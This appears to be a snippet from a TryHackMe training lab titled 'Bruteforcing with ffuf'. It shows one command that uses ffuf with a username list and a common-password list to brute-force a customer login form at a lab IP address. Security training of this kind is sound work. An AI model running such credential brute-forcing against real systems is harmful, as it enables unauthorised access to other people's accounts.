 Bruteforcing with ffuf
user@tryhackme$ ffuf -w
valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-
Credentials/10-million-password-list-top-100.txt:W2 -X POST -d
"username=W1&password=W2" -H "Content-Type: application/x-www-form-
urlencoded" -u http://10.10.36.87/customers/login -fc 200